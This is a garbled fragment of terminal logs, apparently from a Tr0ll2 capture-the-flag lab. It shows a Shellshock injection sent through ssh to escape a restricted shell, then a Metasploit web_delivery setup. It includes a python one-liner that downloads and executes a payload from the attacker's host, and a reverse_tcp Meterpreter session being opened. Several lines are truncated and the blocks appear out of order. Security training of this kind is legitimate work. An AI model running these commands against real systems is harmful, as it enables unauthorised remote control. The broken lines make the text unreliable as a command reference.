 lmao.zip lol.pcap noob roflmao
root@kali:~/下载# ssh -i noob noob@192.168.0.104
TRY HARDER LOL!
Connection to 192.168.0.104 closed.
root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “(){:;};/bin/bash”
-bash: 未预期的符号“(”附近有语法错误
root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t “() { :; }; /bin/bash”
-bash: 未预期的符号“(”附近有语法错误
root@kali:~/下载# ssh noob@192.168.0.104 -i noob -t "() { :;}; /bin/bash"
noob@Tr0ll2:~$ whoami
noob
noob@Tr0ll2:~$ python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sy
s.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.106:8080/
U3BFzMjJi');exec(r.read());"
noob@Tr0ll2:~$
_tcp
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf5 exploit(multi/script/web_delivery) > set lport 3422
lport => 3422
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:3422
[*] Using URL: http://0.0.0.0:8080/U3BFzMjJi
[*] Local IP: http://192.168.0.106:8080/U3BFzMjJi
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_in
[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.106:8080/U3BFzMjJi')
xec(r.read());"
msf5 exploit(multi/script/web_delivery) > [*] 192.168.0.104 web_delivery -
livering Payload (450) bytes
[*] Sending stage (53755 bytes) 192.168.0.104
[*] Meterpreter session 1 (192.168.0.106:3422 -> 192.168.0.104:34638) a
2020-03-02 05:02:55 +0800